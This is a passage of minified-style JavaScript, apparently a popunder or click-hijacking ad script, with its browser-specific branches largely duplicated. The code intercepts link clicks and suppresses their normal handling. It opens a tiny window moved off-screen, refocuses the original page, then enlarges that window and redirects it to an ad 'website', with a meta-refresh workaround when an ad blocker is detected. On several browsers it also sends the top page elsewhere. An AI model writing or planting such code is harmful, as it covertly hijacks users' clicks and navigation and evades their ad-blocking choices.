				} else if (typeof utarget_selector !== "undefined") {
					class_selector = utarget_selector;
				} else {
					class_selector = false;
				}*/
				class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
				: typeof popadon_selector !== "undefined" ? popadon_selector 
				: typeof class_selector !== "undefined" ? class_selector 
				: null; 

				if (class_selector) {
					for (i = 0; i < links.length; i++) {
						if (compareElementsWithChildrenToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
						if (compareElementsWithParentsToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
					}
				} else {
					for (i = 0; i < links.length; i++) {
						if (!compareElementsWithParentsToSelectors([links[i]], [banner_clases])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						}
					}
				}
			}

			for (i = 0; i < elem.length; i++) {
				if (ios) {
					elem[i].addEventListener ? elem[i].addEventListener("click", _997726831815, false) : elem[i].attachEvent("onclick", _997726831815);
				} else {
					elem[i].addEventListener ? elem[i].addEventListener("mouseup", _997726831815, false) : elem[i].attachEvent("onmouseup", _997726831815);
					elem[i].addEventListener ? elem[i].addEventListener("mousedown", _997726831815, false) : elem[i].attachEvent("onmousedown", _997726831815);
				}
			}
		}

		function _997726831830(item, list) {
			var result = false;
			if (item != null) {
				t_list = list;
				if (t_list.length > 0) {
					for (var i = 0; i < t_list.length; i++) {
						if (item.id == t_list[i]) {
							result = true;
							break;
						}
					}
					t_list = null;
					if (!result) {
						result = _997726831830(item.parentNode, list);
					}
				}
			}
			return result;
		}

		function _997726831812(elem) {
			var w = elem.offsetWidth || elem.width;
			var h = elem.offsetHeight || elem.height;
			var l = 0;
			var t = 0;
			while (elem) {
				l += elem.offsetLeft;
				t += elem.offsetTop;
				elem = elem.offsetParent;
			}
			return {
				"left": l,
				"top": t,
				"width": w,
				"height": h
			};
		}

		function _997726831834(id) {
			items = document.getElementsByTagName(id);
			count = items.length;
			for (i = 0; i < count; i++) {
				item_w = items[i].offsetWidth;
				item_h = items[i].offsetHeight;
				flag = true;
				if (var_4.length > 0 && !_997726831830(items[i], var_4)) {
					flag = false;
				}
				if (flag && var_5.length > 0 && _997726831830(items[i], var_5)) {
					flag = false;
				}
				if (flag && item_w > var_6) {
					pos = items[i].getBoundingClientRect();
					h_body = document.body;
					h_doc = document.documentElement;
					new_post = {
						top: Math.round(pos.top + (window.pageYOffset || h_doc.scrollTop || h_body.scrollTop) - (h_doc.clientTop || h_body.clientTop || 0)),
						left: Math.round(pos.left + (window.pageXOffset || h_doc.scrollLeft || h_body.scrollLeft) - (h_doc.clientLeft || h_body.clientLeft || 0))
					};
					new_post = _997726831812(items[i]);
				}
			}
		}

		var generateQuerySelector = function generateQuerySelector(el) {
			if (el.tagName.toLowerCase() == "html") return "HTML";
			var str = el.tagName;
			str += el.id != "" ? "#" + el.id : "";
			if (el.className) {
				var classes = el.className.split(/\s/);
				for (var i = 0; i < classes.length; i++) {
					str += "." + classes[i];
				}
			}
			return generateQuerySelector(el.parentNode) + " > " + str;
		};

		function _997726831817(e) {
			
			setTimeout(() => {
			cou = 0;
			}, 1000);

			var hasFlash = false;
			try {
				hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
			} catch (exception) {
				hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
			}

			user_agent = navigator.userAgent.toLowerCase();
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_opera = -1 != user_agent.indexOf("opera");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_ios_opera = -1 != user_agent.indexOf("opios");
			ua_ios_chrome = -1 != user_agent.indexOf("crios");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			win_7 = -1 != user_agent.indexOf("windows nt 6.1");
			linux = -1 != user_agent.indexOf("linux");
			edge = -1 != user_agent.indexOf("edge");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ie_10 = -1 != user_agent.indexOf("msie 10");
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			var windows_chrome = function windows_chrome(e) {
				function GetWindowHeight() {
					var a = 0;
					if (typeof _parent.window.innerHeight == "number") {
						a = _parent.window.innerHeight;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
							a = _parent.document.documentElement.clientHeight;
						} else {
							if (_parent.document.body && _parent.document.body.clientHeight) {
								a = _parent.document.body.clientHeight;
							}
						}
					}
					return a;
				}
				function GetWindowWidth() {
					var a = 0;
					if (typeof _parent.window.innerWidth == "number") {
						a = _parent.window.innerWidth;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
							a = _parent.document.documentElement.clientWidth;
						} else {
							if (_parent.document.body && _parent.document.body.clientWidth) {
								a = _parent.document.body.clientWidth;
							}
						}
					}
					return a;
				}
				function GetWindowTop() {
					return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
				}
				function GetWindowLeft() {
					return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
				}

				if (system.clicked_url) {
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
				}
				e.preventDefault ? e.preventDefault() : e.returnValue = false;
				e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
				e.stopImmediatePropagation();
				var postWindowPopCalled = false;
				executePop(e);

				function d() {
					var p = document.createElement("div");
					p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
					var q = document.createElement("object");
					q.setAttribute("data", '[data-uri]');
					p.appendChild(q);
					window.document.body && window.document.body.appendChild(p);
					return q;
				};

				function executePop(e) {
					var f = e.target || e.srcElement;
					var o = Math.floor(Math.random() * 1000 + 1).toString();
					try {
						if (e.button == "1") {
							e.preventDefault();
						};
						system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
						} else {
							var domain_name = location.protocol + '//' + location.host;
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
						};
					} catch (c) {}
					var b = null;
					system._handle = d();

					_parent.window.addEventListener("focus", function () {
						focusAchieved(f);
					});
				}

				function focusAchieved(a) {
					if (!postWindowPopCalled) {
						postWindowPopCalled = true;
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							postWindowPop(a);
						} else {
							setTimeout(function () {
								postWindowPop(a);
							}, 550);
						};
					}
				}

				function postWindowPop(d) {
					system._handle.setAttribute("data", "[data-uri]");
					setTimeout(function () {
						system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
					}, 20);
					system._handle.focus();
					var g = GetWindowLeft();
					var p = GetWindowTop();
					try {
						system.window.moveTo(g, p);
						system.window.resizeTo(screen.width, screen.height);

						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.location = website;
						} else {
							child_script = system.window.document.createElement("script");
							child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
							system.window.document.head.appendChild(child_script);
						}
					} catch (b) {}
					var p = document.elementFromPoint(e.clientX, e.clientY);

					var clickedTarget = e.target || e.srcElement;

					for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
						if (clickedTarget.tagName.toLowerCase() == "a") {
							if (clickedTarget.getAttribute("href") != "#") {
								if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
									try {
										var c = document.createEvent("MouseEvents");
										c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
										p.dispatchEvent(c);
									} catch (b) {}
								}
							};
						};
					};

					if (system.clicked_url && e.button != 2) {
						if (clickedTarget.getAttribute("target") != "_blank") {
							_parent.window.location.assign(system.clicked_url);
							system.clicked_url = null;
						}
					}
				}
			};

			if (browser.getOS() == "windows") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var GetWindowHeight = function GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var GetWindowWidth = function GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var GetWindowTop = function GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var GetWindowLeft = function GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var d = function d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var executePop = function executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = d();

						_parent.window.addEventListener("focus", function () {
							focusAchieved(f);
						});
					};

					var focusAchieved = function focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								postWindowPop(a);
							} else {
								setTimeout(function () {
									postWindowPop(a);
								}, 550);
							};
						}
					};

					var postWindowPop = function postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = GetWindowLeft();
						var p = GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "ie") {
					win = window.open("about:blank", "win" + Math.floor(9999999 * Math.random()) + 1, "toolbar=0,scrollbars=1,location=1,statusbar=1,menubar=0,resizable=1,top=0,left=0,width=" + window.screen.width + "px,height=" + window.screen.height + "px;background:transparent;");
					try {
						win.opener.window.focus();
						win.location = website;
						"undefined" != typeof window.mozPaintCount && window.open("about:blank").close();
					} catch (err) {}

					var element = e.target || e.srcElement;

					if (ie_10 || ie_8 || ie_9) {
						if (event.button == 1) {
							if (element.target != "_blank") {
								document.elementFromPoint(event['clientX'], event['clientY']).click();
							}
						}
					}
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "macos") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "safari") {
					var pB = function pB() {
						try {
							system.window.blur();
							if (window != window.top) {
								window.top.focus();
							} else {
								system.window.opener.window.focus();
							}
							window.focus();
							if (browser.getBrowser() == "safari") {
								var J = window.open("about:blank");
								J.focus();
								J.close();
							}
						} catch (e) {}
					};

					var newOpts = 'toolbar=no,directories=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=' + window.screen.availWidth + ',height=' + window.screen.availHeight + ',left=0,top=0';
					system.window = _parent.window.open(website, 'window_' + Math.ceil(Math.random() * 100000), newOpts);
					pB();
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight = function _GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth = function _GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop = function _GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft = function _GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d = function _d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop = function _executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved(f);
						});
					};

					var _focusAchieved = function _focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop(a);
							} else {
								setTimeout(function () {
									_postWindowPop(a);
								}, 550);
							};
						}
					};

					var _postWindowPop = function _postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft();
						var p = _GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "linux") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight2 = function _GetWindowHeight2() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth2 = function _GetWindowWidth2() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop2 = function _GetWindowTop2() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft2 = function _GetWindowLeft2() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d2 = function _d2() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop2 = function _executePop2(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d2();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved2(f);
						});
					};

					var _focusAchieved2 = function _focusAchieved2(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop2(a);
							} else {
								setTimeout(function () {
									_postWindowPop2(a);
								}, 550);
							};
						}
					};

					var _postWindowPop2 = function _postWindowPop2(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft2();
						var p = _GetWindowTop2();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop2(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "android") {
				if (browser.getBrowser() == "chrome") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "opera") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "yandex") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
